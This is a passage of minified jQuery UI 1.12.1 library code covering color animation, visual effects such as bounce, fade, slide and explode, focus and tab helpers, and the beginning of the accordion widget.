o,a=t.type(n),h="alpha"===e?this._hsla?"hsla":"rgba":s,l=this[h](),c=l[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),l[i.idx]=n,this[h](l)))})})}),l.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=l(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(h){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(h){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=l(e.elem,i),e.end=l(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(p),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(p.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var h=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",l=h.children?a.find("*").addBack():a;l=l.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),l=l.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),l=l.map(function(){var e=this,i=t.Deferred(),s=t.extend({},h,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,l.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),h.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(d)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(c+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(c+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(u,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(u)||"",t.removeData(u)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(c+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=c+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(d),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(h)&&h.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[l](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===l:"show"===l)?(r[l](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",h=s.complete,l=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,l)||o;i.data(d,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?l?this[l](s.duration,h):this.each(function(){h&&h.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)
}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,h=o?a.scrollLeft():0,l=n.offset(),c={top:l.top-r,left:l.left-h,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-h,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var f=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},h=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),h&&h.css(t.effects.clipToBox(r)),r.clip=a),h&&h.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,h="hide"===r,l="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(l||h?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),l&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),h&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=h?2*u:u/2;h&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,h=r||"horizontal"===a,l=r||"vertical"===a;s=o.cssClip(),n.clip={top:l?(s.bottom-s.top)/2:s.top,right:h?(s.right-s.left)/2:s.right,bottom:l?(s.bottom-s.top)/2:s.bottom,left:h?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",h="up"===r||"down"===r?"top":"left",l="up"===r||"left"===r?"-=":"+=",c="+="===l?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0)/2,u[h]=l+s,a&&(n.css(u),u[h]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,h,l,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(h=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,l=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?l*_:0),top:h+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:l*_),top:h+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,h=/([0-9]+)%/.exec(r),l=!!e.horizFirst,c=l?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;h&&(r=parseInt(h[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],h=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],l=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,h,n.from.y,_),v=t.effects.setTransition(a,h,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,l,n.from.x,_),v=t.effects.setTransition(a,l,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(h=h.concat(["marginTop","marginBottom"]).concat(r),l=l.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,h,n.from.y,o),a=t.effects.setTransition(i,h,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,l,n.from.x,o),a=t.effects.setTransition(i,l,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,h=2*(e.times||5)+(r?1:0),l=e.duration/h,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);h>u;u++)s.animate({opacity:c},l,e.easing),c=1-c;s.animate({opacity:c},l,e.easing),s.queue(i),t.effects.unshift(s,d,h+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,h=2*r+1,l=Math.round(e.duration/h),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,l,e.easing);r>s;s++)n.animate(p,l,e.easing).animate(f,l,e.easing);n.animate(p,l,e.easing).animate(d,l/2,e.easing).queue(i),t.effects.unshift(n,g,h+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,h=e.direction||"left",l="up"===h||"down"===h?"top":"left",c="up"===h||"left"===h,u=e.distance||o["top"===l?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[l],d[l]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[h][1]]=d.clip[a[h][0]],"show"===r&&(o.cssClip(d.clip),o.css(l,d[l]),d.clip=s,d[l]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var f;t.uiBackCompat!==!1&&(f=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)})),t.ui.focusable=function(i,s){var n,o,a,r,h,l=i.nodeName.toLowerCase();return"area"===l?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(l)?(r=!i.disabled,r&&(h=t(i).closest("fieldset")[0],h&&(r=!h.disabled))):r="a"===l?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===t.fn.jquery.substring(0,3)&&(t.each(["Width","Height"],function(e,i){function s(e,i,s,o){return t.each(n,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),o&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],o=i.toLowerCase(),a={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?a["inner"+i].call(this):this.each(function(){t(this).css(o,s(this,e)+"px")})},t.fn["outer"+i]=function(e,n){return"number"!=typeof e?a["outer"+i].call(this,e):this.each(function(){t(this).css(o,s(this,e,!0,n)+"px")})}}),t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var 